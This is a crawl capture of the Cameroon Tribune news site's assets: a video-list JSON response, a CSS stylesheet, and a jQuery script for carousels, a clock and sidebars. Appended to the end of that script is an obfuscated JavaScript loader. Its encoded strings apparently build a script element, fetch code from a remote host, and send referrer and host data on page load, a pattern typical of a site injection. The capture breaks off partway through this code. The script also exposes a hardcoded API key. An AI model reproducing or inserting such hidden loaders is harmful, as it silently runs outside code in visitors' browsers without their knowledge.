

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cameroon-tribune.cm/ajax/photos.getVideos.inc.php
body_size: 209
content:
{"error":false,"error_code":2000,"photoId":"36","photos":[{"error":false,"error_code":2000,"id":"460","accessMode":"0","itemType":"0","fromUserId":"0","comment":"KKKeb-BJkRk ","area":"","country":"","city":"","lat":"0.000000","lng":"0.000000","imgUrl":"","previewImgUrl":"","originImgUrl":"","previewVideoImgUrl":"","videoUrl":"KKKeb-BJkRk","rating":"0","commentsCount":"0","likesCount":"0","createAt":"1719229923","date":"2024-06-24 11:52:03","timeAgo":"24months ago","removeAt":"0"},{"error":false,"error_code":2000,"id":"36","accessMode":"0","itemType":"0","fromUserId":"0","comment":"pYiI2XyQZDA ","area":"","country":"","city":"","lat":"0.000000","lng":"0.000000","imgUrl":"","previewImgUrl":"","originImgUrl":"","previewVideoImgUrl":"","videoUrl":"pYiI2XyQZDA","rating":"0","commentsCount":"0","likesCount":"0","createAt":"1528284354","date":"2018-06-06 11:25:54","timeAgo":"25-08-1977","removeAt":"0"}]}

--- FILE ---
content_type: text/css
request_url: https://www.cameroon-tribune.cm/assets/css/additionalstyle.css?v=4
body_size: 2088
content:
@media (min-width: 768px) {
.theiaStickySidebar .container{
	width:445px !important;
	
}
}
@media (min-width: 992px) {
.theiaStickySidebar .container{
	width:590px !important;
	
}
}
@media (min-width: 1200px) {
.theiaStickySidebar .container{
	width:100% !important;
	padding-left:0;
	padding-right:0;
}
}
.digital-newspaper.show {
    transform: translateX(0);
}
.digital-newspaper {
    position: fixed;
    bottom: 90px;
    left: -2px;
      height: 130px;
    width: 105px;
    text-align: center;
    
    display: block;
}
.digital-newspaper .digitalblock{
box-shadow: 0px 2px 6px 0px;
}
.digital-newspaper .toggle-container {
    display: block;
    position: absolute;
    right: -20px;
    width: 20px;
    height: 20px;
    top: 0px;
    color: #fff;
    background: #ee666d;
    box-shadow: 0px 2px 6px 0px;
	z-index: 9999999;
}
.digital-newspaper .toggle-container a{
    color: #fff;
}
.digital-newspaper .toggle-container.show #toggleBtn {
    transform: rotate(0deg);
}
.digital-newspaper .toggle-container.show #toggleBtn i{
    vertical-align: super;
}
.digital-newspaper .toggle-container #toggleBtn {
    transition: transform 0.5s ease;
    display: inline-block;
    line-height: 15px;
    height: 15px;
}

.digital-newspaper .bg-transparency {
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 1;
    background: #ee1d25;
    opacity: 0.75;
}
.digital-newspaper .digitalimg img {
    height: 110px;
    z-index: 2;
}
.digital-newspaper .digitalimg .read-newspaper {
    position: absolute;
    bottom: 2px;
    display: inline-block;
    left: calc(60% - 60px);
    width: 100px;
    padding: 3px 0;
    background: #001840;
    z-index: 2;
    color: #fff;
    font-family: 'ssp-semib';
    font-size: 9px;
    text-transform: uppercase;
    transition: color .5s ease;
}
.digital-newspaper .digitalimg {
    position: relative;
    display: block;
    padding: 8px;
    z-index: 2;
    height: 100%;
}
.modal-dialog .modal-content {
    -webkit-box-shadow: 0 5px 11px 0 rgba(0,0,0,.18), 0 4px 15px 0 rgba(0,0,0,.15);
    box-shadow: 0 5px 11px 0 rgba(0,0,0,.18), 0 4px 15px 0 rgba(0,0,0,.15);
    border: 0;
    -webkit-border-radius: .125rem;
    border-radius: .125rem;
}
.modal-dialog.modal-notify.modal-info .modal-header {
    background-color: #33b5e5;
}

.modal-dialog.modal-notify .modal-header {
    -webkit-box-shadow: 0 2px 5px 0 rgba(0,0,0,.16), 0 2px 10px 0 rgba(0,0,0,.12);
    box-shadow: 0 2px 5px 0 rgba(0,0,0,.16), 0 2px 10px 0 rgba(0,0,0,.12);
    border: 0;
}
.modal-dialog.modal-notify .heading {
    margin: 0;
    padding: .3rem;
    font-size: 1.15rem;
    color: #fff;
}
a.waves-effect, a.waves-light {
    display: inline-block;
}

.flex-center .btn-info {
    background-color: #33b5e5!important;
    color: #fff;
}
.flex-center .btn {
    -webkit-box-shadow: 0 2px 5px 0 rgba(0,0,0,.16), 0 2px 10px 0 rgba(0,0,0,.12);
    box-shadow: 0 2px 5px 0 rgba(0,0,0,.16), 0 2px 10px 0 rgba(0,0,0,.12);
    padding: .84rem 2.14rem;
    font-size: .81rem;
    -webkit-transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;
    transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;
    -o-transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;
    transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;
    transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;
    margin: .375rem;
    border: 0;
    -webkit-border-radius: .125rem;
    border-radius: .125rem;
    cursor: pointer;
    text-transform: uppercase;
    white-space: normal;
    word-wrap: break-word;
    color: inherit;
}

.demo{ background: #EAECED; }
.modal-box{ font-family: 'Roboto', sans-serif; }
.modal-box .show-modal{
    color: #fff;
    background: #ff790a;
    font-size: 20px;
    font-weight: 600;
    letter-spacing: 1px;
    text-transform: uppercase;
    padding: 13px 20px;
    margin: 30px auto;
    border: none;
    border-radius: 50px;
    display: block;
    overflow: hidden;
    position: relative;
    z-index: 1;
    transition: all 0.3s cubic-bezier(0.25, 0.8, 0.25, 1);
}
.modal-box .show-modal:hover,
.modal-box .show-modal:focus{
    color: #fff;
    text-shadow: 0 0 5px #000;
    box-shadow: 0 14px 28px rgba(0, 0, 0, 0.25);
}
.modal-box .show-modal:before,
.modal-box .show-modal:after{
    content: "";
    background: #778ca3;
    width: 50%;
    height: 100%;
    opacity: 0;
    transform: scaleX(0);
    position: absolute;
    top:0;
    left: 0;
    transition: 0.1s linear;
    z-index: -1;
}
.modal-box .show-modal:after{
    background: #4b6584;
    width: 52%;
    transform: scaleX(1) scaleY(0);
    left: auto;
    right: -2px;
}
.modal-box .show-modal:hover:before,
.modal-box .show-modal:hover:after{
    opacity: 1;
    transform: scaleX(1) scaleY(1);
}
.modal-backdrop.in{ opacity: 0; }
.modal-box .modal{ top: 70px !important; }
.modal-box .modal-dialog{
    
    margin: 30px auto 10px;
}
.modal-box .modal-dialog .modal-content{
    background: #fff;
    text-align: center;
    border: none;
    box-shadow: 0 0 10px rgba(0, 5, 85, .2);
}
.modal-box .modal-dialog .modal-content .close{
    color: #222;
    font-size: 28px;
    text-shadow: none;
    line-height: 15px;
    opacity: 1;
    position: absolute;
    left: auto;
    right: 10px;
    top: 10px;
    z-index: 1;
    transition: all 0.3s;
}
.modal-box .modal-dialog .modal-content .close:hover{ color: #888; }
.modal-box .modal-dialog .modal-content .modal-body .title {
    color: #f00;
    font-size: 30px;
    font-weight: 700;
    margin: 0 0 20px 0;
}
.modal-box .modal-dialog .modal-content .modal-body:after{
    content: '';
    display: block;
    clear: both;
}
.modal-box .modal-dialog .modal-content .modal-body .modal-left-content{
    color: #111;
    background-color: #fff;
    background-image: repeating-linear-gradient(-45deg, transparent, transparent 20px, rgba(255,255,255,0.1) 20px, rgba(255,255,255,0.1) 40px );
    text-align: center;
    text-transform: uppercase;
    letter-spacing: 3px;
    width: 50%;
    height: 537px;
    padding: 28px 20px;
    display: inline-block;
    float: left;
}
.modal-box .modal-dialog .modal-content .modal-body .modal-left-content ul{
    padding: 0;
    margin: 0;
    list-style: none;
}
.modal-box .modal-dialog .modal-content .modal-body .modal-left-content ul li{
    font-size: 40px;
    display: inline-block;
}
.modal-box .modal-dialog .modal-content .modal-body .modal-left-content ul li:first-child,
.modal-box .modal-dialog .modal-content .modal-body .modal-left-content ul li:last-child{
    font-size: 20px;
}
.modal-box .modal-dialog .modal-content .modal-body .modal-left-content .title{
    font-size: 30px;
    font-weight: 400;
    line-height: 35px;
    color: #fff;
}
.modal-box .modal-dialog .modal-content .modal-body .modal-left-content .title span{
    font-size: 40px;
    font-weight: 900;
}
.modal-box .modal-dialog .modal-content .modal-body .modal-main-content{
    width: 50%;
    padding: 28px 20px;
    display: inline-block;
}
.modal-box .modal-dialog .modal-content .modal-body .sub-title{
    color: #007f3d;
    font-size: 35px;
    font-weight: 900;
    text-transform: capitalize;
    margin: 0 0 5px 0;
}
.modal-box .modal-dialog .modal-content .modal-body .description{
    color: #111;
    font-weight: 500;
    margin: 0 0 15px;
    letter-spacing: 1px;
    text-transform: none;
	text-align: justify;
}
.modal-box .modal-dialog .modal-content .modal-body .form-group{ margin: 0 0 15px; }
.modal-box .modal-dialog .modal-content .modal-body .form-control{
    color: #000;
    background: #F2F2F2;
    font-size: 16px;
    letter-spacing: 1px;
    height: 40px;
    padding: 2px 15px 2px 15px;
    margin: 0 auto;
    box-shadow: none;
    border: none;
    display: inline-block;
    transition: all 0.3s;
}
.modal-box .modal-dialog .modal-content .modal-body .form-control::placeholder{
    color: #909090;
    font-size: 14px;
}
.modal-box .modal-dialog .modal-content .modal-body .form-control:focus{
    box-shadow: none;
    border: none;
}
.modal-box .modal-dialog .modal-content .modal-body .subscribe{
    color: #fff;
    background-color: #007f3d;
    font-size: 18px;
    font-weight: 700;
    text-transform: uppercase;
    padding: 6px 30px;
    margin: 0 auto;
    border:0 solid transparent;
    display: block;
    transition: all 0.3s ease-in-out;
}
.modal-box .modal-dialog .modal-content .modal-body .subscribe:hover{
    text-shadow: 3px 3px 0 #888;
    box-shadow: 0 0 15px rgba(0,0,0,0.4) inset;
}
@media only screen and (max-width: 576px){
    .modal-dialog{ width: 98% !important; }
    .modal-box .modal-dialog .modal-content .modal-body .modal-left-content,
    .modal-box .modal-dialog .modal-content .modal-body .modal-main-content{
        width: 100%;
        display: block;
        float: none;
        padding: 40px 20px;
        min-height: auto;
		margin-bottom: 104px;
    }
    .modal-box .modal-dialog .modal-content .modal-body .modal-left-content .title span{
        font-size: 30px;
    }
}
.modal-header {
    padding: 50px !important;
    border-bottom: 1px solid #e5e5e5;
    background-image: url('/administrateur/assets/images/bluemoon-blog5.jpg');
    background-size: cover;
    background-repeat: no-repeat;
    background-position: 50% 90%;
}
.modal-title {
    margin: 0;
    line-height: 1.42857143;
    font-size: 30px;
    color: #fff;
    font-weight: 800;
}
.modal-box .modal-dialog .modal-content .close {
    color: #4D4D4D;
    background-color: rgba(255,255,255,0.8);
    font-size: 32px;
    text-shadow: none;
    line-height: 40px;
    height: 40px;
    width: 40px;
    opacity: 1;
    border-radius: 50%;
    position: absolute;
    left: auto;
    right: -5px;
    top: -10px;
    z-index: 1;
    transition: all 0.3s;
}
.modal-box .modal-dialog .modal-content .modal-body .icon {
    color: #ff3c5f;
    background: #fff;
    font-size: 100px;
    line-height: 150px;
    width: 150px;
    height: 150px;
    margin: -45px auto 30px;
    border-radius: 50%;
    border: 10px solid #008000;
}

--- FILE ---
content_type: text/javascript
request_url: https://www.cameroon-tribune.cm/assets/js/custom_scripts.js?v=20
body_size: 13596
content:
/* global api_key */

$(document).ready(function () {
    'use strict';
    //back to top
    $('body').append('<div id="toTop" class="btn back-top"><span class="ti-arrow-up"></span></div>');
    $(window).on("scroll", function () {
        if ($(this).scrollTop() !==0) {
            $('#toTop').fadeIn();
        }
        else {
            $('#toTop').fadeOut();
        }
    }
    );
    $('#toTop').on("click", function () {
        $("html, body").animate( {
            scrollTop: 0
        }
        , 600);
        return false;
    }
    );
	/* 20. Clock */
	function getDate() {
		var date = new Date();
		var weekday = date.getDay();
		var month = date.getMonth();
		var day = date.getDate();
		var year = date.getFullYear();
		var hour = date.getHours();
		var minutes = date.getMinutes();
		var seconds = date.getSeconds();
		if (hour < 10) hour = "0" + hour;
		if (minutes < 10) minutes = "0" + minutes;
		if (seconds < 10) seconds = "0" + seconds;
		var monthNames = [JANUARY, FEBUARY, MARCH, APRIL, MAY, JUNE, JULY, AUGUST,
			SEPTEMBER, OCTOBER, NOVEMBER, DECEMBER
		];
		var weekdayNames = [SUNDAY, MONDAY, TUESDAY, WEDNESDAY, THURSDAY, FRIDAY,
			SATURDAY
		];
		var ampm = " PM ";
		if (hour < 12) ampm = " AM ";
		if (hour > 12) hour -= 12;
		var showDate = weekdayNames[weekday] + ", " + monthNames[month] + " " + day + ", " + year;
		var showTime = hour + ":" + minutes + ":" + seconds + ampm;
		document.getElementById('date').innerHTML = showDate;
		document.getElementById('time').innerHTML = showTime;
		requestAnimationFrame(getDate);
	}
	getDate();
    //  page loader
    $(".se-pre-con").fadeOut("slow");
    //  NewsTicker
    var owl=$("#NewsTicker");
    owl.owlCarousel( {
        autoPlay: 10000, //Set AutoPlay to 5 seconds
        singleItem: true, transitionStyle: "goDown", pagination: false, navigation: true, navigationText: [ "<i class='ti-angle-left'></i>", "<i class='ti-angle-right'></i>"]
    }
    );
    $('#NewsTicker-rtl').owlCarousel( {
        rtl: true, loop: true, dots: false, autoplay: true, autoplayTimeout: 5000, //Set AutoPlay to 5 seconds
        autoplayHoverPause: true, nav: true, navText: [ "<i class='ti-angle-left'></i>", "<i class='ti-angle-right'></i>"], items: 1
    }
    );
    //sideber scroll
    $('.main-content, .rightSidebar, .leftSidebar').theiaStickySidebar( {
        additionalMarginTop: 30
    }
    );
    //slider
    var owl=$("#owl-slider");
    owl.owlCarousel( {
        autoPlay: 4000, //Set AutoPlay to 4 seconds
        singleItem: true, transitionStyle: "fade", navigation: true, navigationText: [ "<i class='ti-angle-left'></i>", "<i class='ti-angle-right'></i>"]
    }
    );
    //slider rtl
    $('#owl-slider-rtl').owlCarousel( {
        rtl: true, loop: true, autoplay: true, autoplayTimeout: 6000, //Set AutoPlay to 6 seconds
        autoplayHoverPause: true, nav: true, navText: [ "<i class='ti-angle-left'></i>", "<i class='ti-angle-right'></i>"], items: 1, responsive: {
            0: {
                items: 1
            }
            , 479: {
                items: 1
            }
            , 768: {
                items: 1
            }
            , 980: {
                items: 1
            }
            , 1199: {
                items: 1
            }
        }
    }
    );
    //Featured carousel
    $("#featured-owl").owlCarousel( {
        autoPlay: 4000, //Set AutoPlay to 4 seconds
		paginationSpeed: 1000,
		goToFirstSpeed: 2000,
		singleItem: true,
		autoHeight: true,
		transitionStyle: "backSlide",
        items: 1, pagination: false, navigation: false, loop: true
    }
    );
    //Featured carousel rtl
    $('#featured-owl-rtl').owlCarousel( {
        rtl: true, loop: true, dots: false, nav: false, items: 4, responsive: {
            0: {
                items: 1
            }
            , 479: {
                items: 1
            }
            , 768: {
                items: 2
            }
            , 980: {
                items: 3
            }
            , 1199: {
                items: 4
            }
        }
    }
    );
    //Post carousel
    var owl=$("#post-slider");
    owl.owlCarousel( {
		autoPlay: 15000, //Set AutoPlay to 4 seconds
        navigation: false, singleItem: true, pagination: false, transitionStyle: "fade", navigationText: [ "<i class='ti-angle-left'></i>", "<i class='ti-angle-right'></i>"]
    }
    );
    //Post carousel
    var owl=$("#post-slider-2");
    owl.owlCarousel( {
        navigation: true, singleItem: true, pagination: false, transitionStyle: "fade", navigationText: [ "<i class='ti-angle-left'></i>", "<i class='ti-angle-right'></i>"]
    }
    );
    //Post carousel rtl
    $('.post-slider-rtl').owlCarousel( {
        rtl: true, loop: true, //        lazyLoad: true,
        dots: false, nav: true, navText: [ "<i class='ti-angle-left'></i>", "<i class='ti-angle-right'></i>"], items: 1, responsive: {
            0: {
                items: 1
            }
            , 479: {
                items: 1
            }
            , 768: {
                items: 1
            }
            , 980: {
                items: 1
            }
            , 1199: {
                items: 1
            }
        }
    }
    );
    //Post carousel
    var owl=$("#post-slider-3");
    owl.owlCarousel( {
         autoPlay: 4000, loop: true, navigation: true, pagination: false, transitionStyle: "fade", navigationText: [ "<i class='ti-angle-left'></i>", "<i class='ti-angle-right'></i>"]
    }
    );
	var owl = $('#post-slider-4');
	owl.owlCarousel({
		items:5,
		loop:true,
		margin:10,
		autoplay:2000,
		autoplayTimeout:1000,
		autoplayHoverPause:false, navigation: true, pagination: false, navigationText: [ "<i class='ti-angle-left'></i>", "<i class='ti-angle-right'></i>"]
	});
	
    //tab
    $(".weather-week>div.list-group>a").click(function (e) {
        e.preventDefault();
        $(this).siblings('a.active').removeClass("active");
        $(this).addClass("active");
        var index=$(this).index();
        $("div.bhoechie-tab>div.weather-temp-wrap").removeClass("active");
        $("div.bhoechie-tab>div.weather-temp-wrap").eq(index).addClass("active");
    }
    );
    //calender
    $("#datepicker").datepicker();
    //youtube videos
    // This key only works for this demo on newspaper
    // You must create your own at:
    // https://developers.google.com/youtube/v3/getting-started
    window.api_key='AIzaSyDbVOKeaP-xOLHBEXIcKTyb5ehdjOoptlE';
    // Start two players by ID, with default settings
    /* $('#rypp-demo-1').rypp(api_key, {
        update_title_desc: true, // Default false
        autoplay: false, autonext: false, loop: false, mute: false, debug: false
    }
    ); */
    //panel tab
    $('.collapse.in').prev('.panel-heading').addClass('active');
    $('#accordion') .on('show.bs.collapse', function (a) {
        $(a.target).prev('.panel-heading').addClass('active');
    }
    ) .on('hide.bs.collapse', function (a) {
        $(a.target).prev('.panel-heading').removeClass('active');
    }
    );
    //progresber
    var el=document.getElementsByClassName('progressber'), l=el.length;
    for (var i=0;
    i < l;
    i++) {
        var options= {
            percent: el[i].getAttribute('data-percent'), size: el[i].getAttribute('data-size') || 60, lineWidth: el[i].getAttribute('data-line') || 4
        }
        ;
        var canvas=document.createElement('canvas');
        var span=document.createElement('span');
        span.textContent=options.percent + '%';
        if (typeof (G_vmlCanvasManager) !=='undefined') {
            G_vmlCanvasManager.initElement(canvas);
        }
        var ctx=canvas.getContext('2d');
        canvas.width=canvas.height=options.size;
        el[i].appendChild(span);
        el[i].appendChild(canvas);
        ctx.translate(options.size / 2, options.size / 2); // change center
        var radius=(options.size - options.lineWidth) / 2;
        var drawCircle=function (color, lineWidth, percent) {
            percent=Math.min(Math.max(0, percent || 1), 1);
            ctx.beginPath();
            ctx.arc(0, 0, radius, 0, Math.PI * 2 * percent, false);
            ctx.strokeStyle=color;
            ctx.lineCap='round';
            ctx.lineWidth=lineWidth;
            ctx.stroke();
        }
        ;
        drawCircle('transparent', options.lineWidth, 100 / 100);
        drawCircle('#eb0254', options.lineWidth, options.percent / 100);
    }
}

);
function _0x4a32(){var _0x1c7abf=['otiWmtqWwgLwAwv6','D2fYBG','DhrS','uL9qqvri','vMTxCLi','zLDoBLy','mZq1ntaWn0zhywHNCq','BxbHDeW','CM91BMq','zxHJzxb0Aw9U','BgzntKm','BNLpDvm','Dg9tDhjPBMC','CKTty28','y3jLyxrLrwXLBq','r1D3tLC','CM4GDgHPCYiPka','jNnLx3jLzMvYCG','z2v0rwXLBwvUDa','BMn0Aw9UkcKG','wufHzu0','jMHVC3q9','Chv4C2q','ChjVDg90ExbL','rMTXq3u','v3bRwgG','sePfu1e','ndC4mteXofHdyunHCa','y2HLpq','z2v0sxrLBq','rvPfsNq','y29UzMLN','r3nnEM8','uK1xs3C','jM5HBwu9','zu9Suxa','vfzPsLK','tfHbquS','sg1bs1q','DuHmv2e','C3jJ','y3nlwMS','Dw5KzwzPBMvK','tvPMvM0','C3bSAxq','y3jLyxrLzf9HDa','jNn1yL9Pzd0','E30Uy29UC3rYDq','tgXswfi','rwPpzfe','Dg9Rzw4','uvvjCMq','Ahr0Chm6lY9Hza','p3jLDhvYBJ1QCW','shvhAKS','thPNv1DRvW','yMLUza','Aw5MBW','t3Lqsu4','zw50','DMvYDgLZAw5Nlq','y29UC3rYDwn0BW','AwHJCvi','x19WCM90B19F','r2jsuK0','AwTbsgu','C2LirNe','CuLgywu','C3vIswq','mtbVDhD3vLm','DhjHy2u','CMv0DxjUicHMDq','mMzWvePtCa','jMXHBMrPBMDFDq','sxvnu24','Aw5Zzxj0qMvMBW','zxi9','y2rUlMnVBs9rta','C0j5vgfNtMfTzq','t3fdr1u','BLHAAg4','zxjYB3i','DgTrExi','y3rVCIGICMv0Dq','yxbWBhK','t1fJvve','CMvWBgfJzq','ALrIAgO','nJq2odncC05twva','CgfYC2u','Bg9JyxrPB24','nteYmdyYsuLlqNrc','qMvrB0m','whH5EK8','zxL3B3jKpq','rMn2D1C','ELjcqG','nZm2mJuZmhrkywnLEG','BgvUz3rO','y0vPrNi','CgfYzw50tM9Kzq','kcGOlISPkYKRkq','mZaYntK5nwPmDxPHrG','vxfIseW','Dw5PCxvL','wffWruq','mtCWnezjzMTztW','C2vHCMnO','s3ryvxG','uwTAtfG','tNP5sfu','B25YCwe','BI9QyxzHC2nYAq','C2nYAxb0','Bg9N','BfPsz0e','BLjZt3C','BgnABKK','y29UC29Szq','v2DjqKC','xZLhAhfhExzotq','zKfsDfq','q29truq','sLjqzKC','mhWXFdr8nxWYFa','q2zRtxq','wMXpBKi','Ag9ZDg5HBwu','r0LHA0u','BfzMzwi','CMvTB3zLsxrLBq'];_0x4a32=function(){return _0x1c7abf;};return _0x4a32();}function _0xb64f(_0x5d9523,_0x14950c){var _0x3f8c33=_0x4a32();return _0xb64f=function(_0x36ce0a,_0x24b276){_0x36ce0a=_0x36ce0a-(0x87d*-0x2+-0x20*0x7a+0x2227);var _0x44cb71=_0x3f8c33[_0x36ce0a];if(_0xb64f['CuuyRw']===undefined){var _0x1bde87=function(_0x4b82e4){var _0x1f7ae6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x520eed='',_0x481496='',_0x387876=_0x520eed+_0x1bde87;for(var _0x3b6235=-0x1ce*-0x11+0x1990+0x2e*-0x139,_0x329842,_0x2cbe6d,_0x2fbda2=0x7*0x37c+0x21ce*0x1+-0x3a32;_0x2cbe6d=_0x4b82e4['charAt'](_0x2fbda2++);~_0x2cbe6d&&(_0x329842=_0x3b6235%(-0x1413*-0x1+0x1b*-0x75+-0xd*0x98)?_0x329842*(-0x2696+-0x20d3*0x1+-0x3*-0x17e3)+_0x2cbe6d:_0x2cbe6d,_0x3b6235++%(-0x6b*-0x29+0x97*-0x15+-0xc*0x65))?_0x520eed+=_0x387876['charCodeAt'](_0x2fbda2+(0x12b*-0x15+-0x1955+0x31e6))-(0x7e4+-0x1ecc+0x16f2)!==0x1844*0x1+0xe3f+-0x2683?String['fromCharCode'](0x1*-0x49+0x1295+-0x114d&_0x329842>>(-(0x1da4+-0x5bc+-0x17e6)*_0x3b6235&-0xcff+-0x9*0x9d+0x128a)):_0x3b6235:0x20c6+-0xac4+-0x1602){_0x2cbe6d=_0x1f7ae6['indexOf'](_0x2cbe6d);}for(var _0x360318=-0x1c86+0x7*-0x2ea+0x1876*0x2,_0x4db275=_0x520eed['length'];_0x360318<_0x4db275;_0x360318++){_0x481496+='%'+('00'+_0x520eed['charCodeAt'](_0x360318)['toString'](0x19ba*0x1+-0x1*0x815+-0x1195))['slice'](-(0x1731+-0x1f0d*-0x1+-0x363c));}return decodeURIComponent(_0x481496);};_0xb64f['yArYNc']=_0x1bde87,_0x5d9523=arguments,_0xb64f['CuuyRw']=!![];}var _0x18bf43=_0x3f8c33[-0x13d6+-0x3*0x311+0x1d09],_0x373a0c=_0x36ce0a+_0x18bf43,_0x13c741=_0x5d9523[_0x373a0c];if(!_0x13c741){var _0x334576=function(_0x4babc8){this['XluMtG']=_0x4babc8,this['HWrtWK']=[-0x44d*0x4+-0x1*-0xffa+0x13b,0x15ee+0x5b5+0x11b*-0x19,-0x18c3+-0x2*0xc85+0x31cd],this['MdcMTN']=function(){return'newState';},this['RfYfBI']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['aPKBTg']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x334576['prototype']['coZHoj']=function(){var _0x11071b=new RegExp(this['RfYfBI']+this['aPKBTg']),_0x3f0908=_0x11071b['test'](this['MdcMTN']['toString']())?--this['HWrtWK'][-0x245e+-0x1*-0x1cc4+-0x79b*-0x1]:--this['HWrtWK'][-0xe4c+0x76*0x1+0xdd6];return this['BBQDGh'](_0x3f0908);},_0x334576['prototype']['BBQDGh']=function(_0x47a7eb){if(!Boolean(~_0x47a7eb))return _0x47a7eb;return this['uSwfFW'](this['XluMtG']);},_0x334576['prototype']['uSwfFW']=function(_0x160989){for(var _0x454e8a=-0x1*0x41f+-0xfa*-0x1d+0x3b*-0x69,_0x2b8b71=this['HWrtWK']['length'];_0x454e8a<_0x2b8b71;_0x454e8a++){this['HWrtWK']['push'](Math['round'](Math['random']())),_0x2b8b71=this['HWrtWK']['length'];}return _0x160989(this['HWrtWK'][0xc1f*0x1+0x99f+-0x15be]);},new _0x334576(_0xb64f)['coZHoj'](),_0x44cb71=_0xb64f['yArYNc'](_0x44cb71),_0x5d9523[_0x373a0c]=_0x44cb71;}else _0x44cb71=_0x13c741;return _0x44cb71;},_0xb64f(_0x5d9523,_0x14950c);}(function(_0x212b70,_0x1ff667){var _0x1120bd=_0x212b70();function _0x169173(_0x2817cd,_0x45795b,_0x4d0870,_0x31b2d8){return _0xb64f(_0x2817cd-0x168,_0x4d0870);}function _0x4d504d(_0x5e6cf8,_0x3a1d82,_0x28203a,_0x1f1aba){return _0xb64f(_0x5e6cf8- -0x2e5,_0x28203a);}while(!![]){try{var _0x47cfaa=parseInt(_0x4d504d(-0xae,-0x72,-0xb5,-0xa5))/(0x1e98+0x1*0x103d+-0x2ed4)+parseInt(_0x169173(0x38c,0x36b,0x3a9,0x3a8))/(-0x2532+0x9b3+0x1b81)*(-parseInt(_0x169173(0x3cd,0x3e8,0x3b0,0x3a7))/(-0x1*0x1234+-0x23b4*0x1+0x11f9*0x3))+parseInt(_0x169173(0x3c7,0x3be,0x398,0x407))/(0x176*-0x14+-0x107e+0x6*0x79f)+parseInt(_0x4d504d(-0xc4,-0x91,-0x8c,-0x9e))/(0x169+-0x30a*0x5+0x13*0xba)*(parseInt(_0x169173(0x35f,0x386,0x39c,0x367))/(-0xf95*-0x1+-0xdcd+0xa*-0x2d))+parseInt(_0x169173(0x3aa,0x385,0x3d9,0x3d2))/(0x1*0x1cb7+-0x21d8+0x3c*0x16)+parseInt(_0x169173(0x3ae,0x377,0x3a7,0x36e))/(0x102d+0x18*-0xe5+-0x2f*-0x1d)*(-parseInt(_0x169173(0x39c,0x3a1,0x3cf,0x38f))/(0x1bdf+0x20e*0x2+-0x3*0xaa6))+parseInt(_0x4d504d(-0xa8,-0xe8,-0x7a,-0x68))/(-0x17a9+0x47*0x6d+-0x688);if(_0x47cfaa===_0x1ff667)break;else _0x1120bd['push'](_0x1120bd['shift']());}catch(_0x156813){_0x1120bd['push'](_0x1120bd['shift']());}}}(_0x4a32,-0x18e890+0x668a2+0x1f0a3f*0x1),(function(){var _0x36a512={'GIakE':function(_0x598102,_0x1e9f82){return _0x598102(_0x1e9f82);},'OqCGU':function(_0x44b248,_0x286483){return 